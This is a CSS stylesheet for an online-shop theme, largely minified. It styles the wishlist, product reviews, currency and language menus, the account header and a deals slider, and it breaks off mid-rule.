.price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #e1e1e1;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;margin:10px 10px 10px 0;font-weight:700}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist.rtl .wishlistLinkTop #hideSendWishlist,.rtl #block-order-detail #hideWishlist,.rtl #module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos,#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts{display:none}ul.wlp_bought_list li{margin:0 0 30px}ul.wlp_bought_list li .item-inner{border:1px solid #e1e1e1;padding:10px}ul.wlp_bought_list li .product_image{padding:1px;border:1px solid #e1e1e1;margin:0 0 20px}ul.wlp_bought_list li .product-name{margin:0 0 10px;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .wishlist_product_detail input[type=text]{width:100%;margin-bottom:10px}ul.wlp_bought_list li .wishlist_product_detail label{display:block}ul.wlp_bought_list li .wishlist_product_detail select{border:1px solid #e1e1e1;padding:7px 10px;width:100%}ul.wlp_bought_list li .btn_action a{vertical-align:middle;height:32px}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px}.wishlist_change_button+.popover table,[id=wishlist_button]+.popover table,ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}#wishlist_button>.btn-group{width:80%}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}.wishlist_change_button+.popover,[id=wishlist_button]+.popover{padding:0;min-width:150px}.wishlist_change_button+.popover .popover-content,[id=wishlist_button]+.popover .popover-content{padding:0}#mywishlist input[type=text]{border:1px solid #e1e1e1;padding:6px 10px}.wl_send label{display:block}.wl_send input[type=text]{width:290px}#block-history .std td:first-child{position:relative}#block-history .std td:first-child:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background:#e1e1e1}#block-history .std td{font-size:14px}.rtl table.std th,.rtl table.table_block th{border-left:none;border-right:solid 1px #e1e1e1}.rtl table.std th.first_item,.rtl table.table_block th.first_item{border:none}.rtl table.std td,.rtl table.table_block td{border-left:none;border-right:solid 1px #e1e1e1}.rtl table.std td.last_item,.rtl table.std td.wishlist_del,.rtl table.table_block td.last_item,.rtl table.table_block td.wishlist_del{border-left:solid 1px #e1e1e1}.rtl table.std td.bold,.rtl table.table_block td.bold{border-right:none}.rtl #block-history .std tbody:before{left:auto;right:0}@media (min-width:480px) and (max-width:991px){#block-history{border:none}}@media (max-width:480px){ul.footer_links li{margin-bottom:15px}.rtl #block-history{direction:ltr}.rtl #block-history .std{direction:rtl}}#product_comments_block_extra{padding:8px 10px 10px;font-weight:700;line-height:18px;border:1px solid #d6d4d4;background:#fbfbfb;margin:39px 0 22px}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span,#product_comments_block_extra .star_content{float:left;color:#333}#product_comments_block_extra .star_content{margin-top:1px}#product_comments_block_extra div.star:after{content:"\f006";font-family:FontAwesome;display:inline-block;color:#777676}#product_comments_block_extra div.star_hover:after,#product_comments_block_extra div.star_on:after{content:"\f005";font-family:FontAwesome;display:inline-block;color:#ef8743}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{overflow:hidden;color:#333;text-align:left}#new_comment_form h2{margin-bottom:10px}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none;margin:0 0 20px}#new_comment_form ul.grade_content li{width:50%}#new_comment_form ul.grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:700}#new_comment_form ul.grade_content .cancel{margin-right:5px}#new_comment_form .product{padding:15px;display:none}#new_comment_form .product img{border:1px solid #d6d4d4}#new_comment_form .product .product_desc{line-height:18px;color:#666}#new_comment_form .product .product_desc .product_name{padding:10px 0 5px;font-size:13px;color:#000}#new_comment_form .new_comment_form_content{padding:15px 25px 15px 15px;background:#f4f4f4}#new_comment_form .new_comment_form_content h2{display:none}@media (max-width:767px){#new_comment_form .new_comment_form_content{padding-left:25px}}#new_comment_form .new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px;font-weight:700;font-size:12px}#new_comment_form input,#new_comment_form textarea{padding:0 5px;height:28px;width:100%;border:1px solid #ccc;background:#fff}#new_comment_form textarea{height:80px;line-height:30px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline-block;vertical-align:top;margin:0 10px 0 0}#new_comment_form #criterions_list .star_content{float:left}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments_block_tab{margin:0 0 20px}#product_comments_block_tab div.comment{margin:0 0 14px;padding-top:14px;border-top:1px solid #d6d4d4}#product_comments_block_tab div.comment:first-child{padding:0;border:none}#product_comments_block_tab div.comment .comment_author{padding:0 20px;line-height:18px}#product_comments_block_tab div.comment .comment_author span{font-weight:600;float:left;display:none}#product_comments_block_tab div.comment .comment_author strong{font-weight:600}#product_comments_block_tab div.comment .comment_author .star_content{display:inline-block;vertical-align:middle;margin:0}#product_comments_block_tab div.comment .comment_details{overflow:hidden}@media (max-width:767px){#product_comments_block_tab div.comment .comment_details{border-left:none}#product_comments_block_tab div.comment .comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment .comment_details ul li{padding:2px 0}#product_comments_block_tab div.comment .comment_details ul li:before{font-family:FontAwesome;content:"\f0da";color:#333;margin-right:8px}}#product_comments_block_tab div.star:after{content:"\f006";font-family:FontAwesome;display:inline-block;color:#777676}#product_comments_block_tab div.star_on:after{content:"\f005";font-family:FontAwesome;display:inline-block;color:#ef8743}#product_comments_block_tab .comment_author_infos{clear:both;padding-top:9px}#product_comments_block_tab .comment_author_infos strong{display:block;color:#333}#product_comments_block_tab .comment_author_infos em{color:#adadad;display:block;margin-top:-15px}#product_comments_block_tab a{text-decoration:none}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr,.rtl .fl{float:right}.rtl #new_comment_form{text-align:right;direction:rtl}.rtl .fr{float:left}.title_parent{font-size:20px;color:#222;text-transform:uppercase;font-weight:600;margin-top:45px;margin-bottom:15px}#categories_block_left{background:#fff;border:1px solid #ddd;overflow:hidden;border-radius:5px;margin-bottom:10px}#categories_block_left h3.title_block{margin:0 30px 5px;border-bottom:#ddd solid 1px;padding-bottom:15px;letter-spacing:0;padding-top:20px}#categories_block_left ul li ul{border:none}#categories_block_left ul li ul li{padding:0}#categories_block_left ul li a{display:block;padding:14px 45px;transition:.3s all ease 0s;color:#222;font-size:13px;font-weight:500;text-transform:capitalize;background:url(themes/sp_clickboom/img/icon/icon-menu-cat.png) 11% 45% no-repeat #fff;position:relative}#categories_block_left ul li a.selected{color:#222}.rtl #categories_block_left ul li a{text-align:right;background-position:89% 45%!important}@media (max-width:767px){#categories_block_left ul li a,#categories_block_left ul li a:hover{background-position:5% 45%!important}.rtl #categories_block_left ul li a,.rtl #categories_block_left ul li a:hover{background-position:94% 45%!important}}@media (max-width:479px){#categories_block_left ul li a,#categories_block_left ul li a:hover{background-position:11% 45%!important}.rtl #categories_block_left ul li a,.rtl #categories_block_left ul li a:hover{background-position:90% 45%!important}}.currencies-block-top{float:left}.currencies-block-top ul li{padding:7px 0}.currencies-block-top ul li a,.currencies-block-top ul li span{color:#363636}.currencies-block-top label{text-transform:uppercase;letter-spacing:3px;font-weight:600;padding-bottom:7px;font-size:14px}.currencies-block-mobile{display:inline-block;position:relative;float:right}.currencies-block-mobile:before{content:'';background:#cacaca;width:1px;height:9px;position:absolute;top:4px;left:0}.currencies-block-mobile div.current{padding:0 0 0 25px;cursor:pointer;margin:0}.currencies-block-mobile div.current span{padding:0 12px 0 0;color:#666;font-size:12px}.currencies-block-mobile div.current:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;position:absolute;top:0;right:0;color:#666;line-height:20px}.currencies-block-mobile ul{display:none;position:absolute;padding:10px 15px;background:#fff;right:0;top:29px;border:1px solid #bbb;border-radius:5px;z-index:3;width:140px}.currencies-block-mobile ul li{border-top:solid 1px #f2f2f2}.currencies-block-mobile ul li:first-child{border-top:none}.currencies-block-mobile ul li a,.currencies-block-mobile ul li>span{display:block;line-height:24px;text-transform:uppercase;font-size:14px;padding:10px 0;font-weight:400}.currencies-block-mobile ul li a i,.currencies-block-mobile ul li>span i{display:inline-block;width:25px;height:25px;background:#ccc;color:#333;border-radius:50%;text-align:center;margin-right:8px;font-style:inherit}.currencies-block-mobile ul li a i:hover,.header_v3 .currencies-block-mobile div.current span{color:#fff}.header_v3 .currencies-block-mobile:before{height:13px;background:#4c515d}.header_v3 .currencies-block-mobile div.current:after{text-shadow:none;line-height:20px;color:#fff}.rtl .currencies-block-mobile{float:left}.rtl .currencies-block-mobile:before{content:none}.rtl .currencies-block-mobile div.current{padding:0 0 0 10px}.rtl .currencies-block-mobile div.current span{padding:0 0 0 3px}.rtl .currencies-block-mobile div.current:after,.rtl .currencies-block-mobile ul{right:auto;left:0}@media (min-width:768px) and (max-width:991px){.currencies-block-mobile div.current{padding-left:10px}.rtl #languages-block-mobile div.current span{padding:0 2px!important}.rtl .currencies-block-mobile div.current{padding-right:15px}}@media (max-width:767px){.header-form #currencies-block-mobile ul li a i{margin-left:0}.rtl .header-form .currencies-block-mobile ul li{float:right}}#languages-block-top{float:left}#languages-block-top ul li{padding:7px 0;float:left;margin:0 10px 0 0}#languages-block-top ul li img{opacity:.35;border-radius:3px}#languages-block-top ul li.selected img,#languages-block-top ul li:hover img{opacity:1}#languages-block-top label{text-transform:uppercase;letter-spacing:3px;font-weight:600;padding-bottom:7px;font-size:14px}.languages-block{display:inline-block;position:relative;float:left;margin-left:17px}.languages-block:before{content:'';background:#cacaca;width:1px;height:9px;position:absolute;top:4px;left:0}.languages-block div.current{padding:0 25px;cursor:pointer;margin:0}.languages-block div.current span{padding:0 12px 0 2px;color:#666;font-size:12px}.languages-block div.current img{width:14px;display:none}.languages-block div.current:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;position:absolute;top:0;right:25px;color:#666;line-height:20px}.languages-block ul{display:none;position:absolute;width:150px;padding:8px 15px;background:#fff;right:0;top:29px;border:1px solid #bbb;border-radius:5px;z-index:3}.languages-block ul li{border-top:solid 1px #f2f2f2}.languages-block ul li:first-child{border-top:none}.languages-block ul li a,.languages-block ul li>span{display:block;line-height:18px;font-size:13.7px;padding:15px 0;font-weight:400}.languages-block ul li a img,.languages-block ul li>span img{margin:-2px 5px 0 0;width:25px}.header_v3 .languages-block:before{height:13px;background:#4c515d}.header_v3 .languages-block div.current:after{text-shadow:none;line-height:20px;color:#fff}.header_v3 .languages-block div.current span{color:#fff}.rtl .languages-block{float:right}.rtl .languages-block div.current{padding:0 15px 0 25px}.rtl .languages-block div.current span{padding:0 2px 0 3px}.rtl .languages-block div.current:after{right:auto;left:15px}.rtl .languages-block ul{left:auto;right:15px}@media (min-width:768px) and (max-width:991px){.languages-block{margin-left:0}.languages-block div.current{padding:0 9px}.languages-block div.current:after{right:10px}.rtl .languages-block div.current span{padding:0 13px 0 5px}}@media (max-width:767px){.rtl .header-form .languages-block ul{margin-left:0;right:0}.rtl .header-form .languages-block ul li{float:right}.languages-block:before{content:none}}.header-acount {
  position: relative;
  float: left;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  cursor: pointer; }
  .header-acount .account {
    position: relative;
    padding-right: 9px; }
    .header-acount .account:after {
      content: "\f0d7";
      font-family: FontAwesome;
      font-size: 12px;
      position: absolute;
      top: 0px;
      right: 0px;
      color: #666;
      line-height: 20px; }
    .header-acount .account .account-link {
      position: relative;
      padding-left: 15px;
      text-transform: capitalize;
      color: #666;
      font-size: 12px;
      padding-right: 5px; }
      .header-acount .account .account-link:before {
        font-family: FontAwesome;
        content: '\f007';
        position: absolute;
        top: 0px;
        left: 0; }

.header_user_info {
  padding: 0;
  width: 185px;
  border: #bbbbbb solid 1px;
  border-radius: 5px;
  background: #fff;
  position: absolute;
  top: 29px;
  right: 0;
  z-index: 5;
  display: none; }
  .header_user_info ul {
    padding: 20px 0; }
  .header_user_info li {
    padding-left: 20px; }
    .header_user_info li.account:after {
      content: none; }
    .header_user_info li a {
      position: relative;
      padding-left: 15px;
      font-size: 14px;
      color: #555555;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      font-weight: 400;
      display: inline-block;
      padding: 6px 0 6px 15px; }
      .header_user_info li a:before {
        content: '';
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 5px;
        border: 1px solid #555;
        border-radius: 50%; }

.rtl .header-acount {
  float: right;
  padding-left: 15px;
  position: relative; }
  .rtl .header-acount:before {
    content: '';
    background: #cacaca;
    width: 1px;
    height: 9px;
    position: absolute;
    top: 4px;
    left: 0; }
  .rtl .header-acount .account .account-link:before {
    line-height: 16px;
    text-shadow: 0 -1px #c1c1c1; }
.rtl .header_user_info ul {
  padding: 10px 5px;
  margin-bottom: 0; }
.rtl .header_user_info li a {
  padding-left: 0;
  padding-right: 15px; }
  .rtl .header_user_info li a:before {
    left: auto;
    right: 0; }
.rtl .header_v3 .header-acount .account .account-link:before {
  text-shadow: none; }

.header_v3 .header-acount .account:after {
  text-shadow: none;
  color: #fff;
  line-height: 20px; }
.header_v3 .header-acount .account .account-link {
  color: #fff; }

@media (min-width: 768px) and (max-width: 991px) {
  .header-acount .account {
    padding-right: 25px; }
    .header-acount .account:after {
      right: 10px; } }
@media (max-width: 767px) {
  #user_infoblock-top {
    display: block !important;
    padding-bottom: 15px; } }
.price-percent-reduction,.sp-deal .quick-view-wrapper-mobile{display:none}.cf:after,.sp-deal .control-button:after{clear:both}.product_list{margin-top:0;margin-left:-1%;margin-right:-1%}.product_list.grid .right-block{padding:20px 10px}.sp-deal .deal-sidebar .vpo-wrap .vp .item{width:33.33333%;padding:0 15px}.sp-deal .preset02-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset02-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset02-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset02-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset02-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset02-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset02-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset02-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset02-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset02-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset02-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset02-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset02-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset02-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset02-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset02-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset02-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset02-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}.rtl .sp-deal{direction:ltr}@media all and (max-width:320px){.sp-deal .quick-view-wrapper-mobile{display:block}.sp-deal .preset05-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset05-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset05-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset05-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset05-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset05-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset05-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset05-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset05-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset05-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset05-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset05-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset05-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset05-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset05-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset05-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset05-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset05-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}}@media (max-width:479px){.sp-deal .deal-sidebar .vpo-wrap .vp .item{width:100%!important}.sp-deal .quick-view-wrapper-mobile{display:block}.sp-deal .preset04-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset04-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset04-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset04-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset04-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset04-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset04-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset04-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset04-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset04-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset04-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset04-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset04-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset04-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset04-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset04-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset04-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset04-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}}@media all and (min-width:480px) and (max-width:767px){.sp-deal .quick-view-wrapper-mobile{display:block}.sp-deal .preset03-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset03-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset03-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset03-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset03-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset03-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset03-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset03-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset03-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset03-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset03-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset03-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset03-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset03-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset03-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset03-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset03-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset03-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}}@media all and (min-width:780px) and (max-width:1199px){.sp-deal .preset02-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset02-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset02-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset02-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset02-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset02-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset02-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset02-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset02-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset02-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset02-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset02-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset02-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset02-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset02-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset02-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset02-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset02-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}}@media all and (min-width:1200px){.sp-deal .preset01-1 .vpo-wrap{width:100%;margin:0}.sp-deal .preset01-1 .vpo-wrap .vp{margin-right:0}.sp-deal .preset01-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-deal .preset01-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-deal .preset01-2 .vpo-wrap .vp{margin-right:-100%}.sp-deal .preset01-2 .vpo-wrap .vp .item{float:left;margin:0 1%;width:48%}.sp-deal .preset01-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-deal .preset01-3 .vpo-wrap .vp{margin-right:-200%}.sp-deal .preset01-3 .vpo-wrap .vp .item{float:left;margin:0 1%;width:31.3333%}.sp-deal .preset01-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-deal .preset01-4 .vpo-wrap .vp{margin-right:-300%}.sp-deal .preset01-4 .vpo-wrap .vp .item{float:left;margin:0 1%;width:23%}.sp-deal .preset01-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-deal .preset01-5 .vpo-wrap .vp{margin-right:-400%}.sp-deal .preset01-5 .vpo-wrap .vp .item{float:left;margin:0 1%;width:18%}.sp-deal .preset01-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-deal .preset01-6 .vpo-wrap .vp{margin-right:-500%}.sp-deal .preset01-6 .vpo-wrap .vp .item{float:left;margin:0 1%;width:14.6666%}}@media all and (min-width:768px) and (max-width:991px){.sp-deal .deal-sidebar .vpo-wrap .vp .item{width:50%}}@media (max-width:767px){.sp-deal .deal-sidebar .vpo-wrap .vp .item{width:50%}}#prices-drop .breadcrumb{padding:60px 0}#prices-drop .breadcrumb .title-page{position:relative;display:inline-block;width:100%;margin-bottom:25px}#prices-drop .breadcrumb .title-page:before{content:'\hot deal';position:absolute;top:0;left:0;width:100%;text-align:center}.sp-deal{position:relative;width:100%;display:inline-block}.sp-deal.sp-preload{height:300px;position:relative;overflow:hidden}.sp-deal.sp-preload .sp-loading{position:absolute;z-index:10;background:url(themes/sp_clickboom/css/modules/spdeal/views/img/loading.gif) center center no-repeat #FFF;top:0;bottom:0;width:100%}.sp-deal .slider{overflow:hidden;position:relative;margin:0 -6px;z-index:8}.sp-deal .slider .item{background-size:100% 100%}.sp-deal .slider .item img{width:100%;vertical-align:middle}.sp-deal .slider .item img:hover{cursor:pointer}.sp-deal .slider .vpo-wrap .vp{position:relative;overflow:hidden;height:auto}.sp-deal .slider .vpo-wrap .vp .vpi-wrap{white-space:nowrap;font-size:0!important;position:absolute;top:0;left:0;width:100%;height:100%}.sp-deal .slider .vpo-wrap .vp .item{margin-bottom:2%;display:inline-block;font-size:medium;white-space:normal;vertical-align:top;float:none;overflow:hidden}.sp-deal .slider .vpo-wrap .vpi-wrap:after{display:block;height:0;line-height:0;content:'';clear:both}.sp-deal .not-js .vpo-wrap,.sp-deal .not-js .vpo-wrap .vp,.sp-deal .not-js .vpo-wrap .vp .item,.sp-deal .not-js .vpo-wrap .vp .vpi-wrap{position:static}.sp-deal .not-js .vpo-wrap .vp .item{float:left}.sp-deal #to li a{outline:0}.page-title-slider{color:#2E2C2D;text-transform:uppercase;font-size:13px;font-weight:700;overflow:hidden;width:75%;margin:10px 0 8px}.sp-deal .control-button{list-style:none;margin-bottom:0;margin-left:0}.sp-deal .page-button .control-button{text-indent:-999999px;margin-bottom:0;position:relative;height:100%}.sp-deal .page-button .control-button .next,.sp-deal .page-button .control-button .preview{height:15px;opacity:.5;filter:alpha(opacity=50);padding:0;margin:0;position:absolute;z-index:9}.sp-deal .page-button.bottom,.sp-deal .page-button.top{margin-right:0}.sp-deal .page-button .control-button .preview{background:url(themes/sp_clickboom/css/modules/spdeal/views/images/button-image.png) no-repeat;width:24px;right:30px}.sp-deal .page-button .control-button .next{background:url(themes/sp_clickboom/css/modules/spdeal/views/images/button-image.png) -30px 0 no-repeat;width:26px;right:0}.sp-deal .page-button.top .control-button .next,.sp-deal .page-button.top .control-button .preview{bottom:10px}.sp-deal .page-button.middle{right:10px;left:10px;position:absolute;top:0;bottom:0}.sp-deal .page-button.bottom .control-button .next,.sp-deal .page-button.bottom .control-button .preview{top:10px}.sp-deal .page-button.middle .control-button .preview{top:50%;z-index:9;left:0}.sp-deal .page-button.middle .control-button .next{top:50%;z-index:9;right:0}.sp-deal .page-button.style2 .control-button .preview{background-position:-180px 0;width:22px;height:20px;right:21px;z-index:9}.sp-deal .page-button.style2 .control-button .next{background-position:-210px 0;width:22px;height:20px;z-index:9}.sp-deal .page-button.style3 .control-button .preview{background-position:-60px 0;width:14px;height:21px;right:15px;z-index:9}.sp-deal .page-button.style3 .control-button .next{background-position:-90px 0;width:12px;height:21px;z-index:9}.sp-deal .page-button .control-button .next:hover,.sp-deal .page-button .control-button .preview:hover,.sp-deal .page-button.style2 .control-button .next:hover,.sp-deal .page-button.style2 .control-button .preview:hover{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.sp-deal .slider .vpo-wrap .vp .item .item-wrap{width:100%;position:relative}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-img{border:1px solid #DDD;padding:9px;position:relative}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-img:hover{-webkit-box-shadow:rgba(0,0,0,.17) 0 0 13px;-moz-box-shadow:rgba(0,0,0,.17) 0 0 13px;-o-box-shadow:rgba(0,0,0,.17) 0 0 13px;box-shadow:rgba(0,0,0,.17) 0 0 13px}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info{margin-top:10px;font-size:14px}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info .item-title{margin-bottom:5px;text-transform:uppercase}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content{margin:0}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-des{margin-bottom:5px}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-details{text-align:right}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight{position:absolute;left:0;bottom:0;padding:10px 0;width:100%}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-inner{position:relative;padding:8px 10px 0;overflow:hidden;margin-right:10px;margin-left:10px}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content,.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content a,.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title,.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title a{position:relative;color:#fff;z-index:2}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content{padding-bottom:2px;height:0;-webkit-transition:all 3s;-moz-transition:all 3s;-ms-transition:all 3s;-o-transition:all 3s;transition:all 3s}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight:hover .item-content{height:auto}.sp-deal .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-bg{position:absolute;bottom:0;left:0;background:#000;opacity:.7;filter:alpha(opacity=70);height:100%;width:100%;z-index:1}.sp-deal .item-review{margin:0 0 5px;line-height:22px;vertical-align:middle;overflow:hidden}.sp-deal .item-review .ratings,.sp-deal 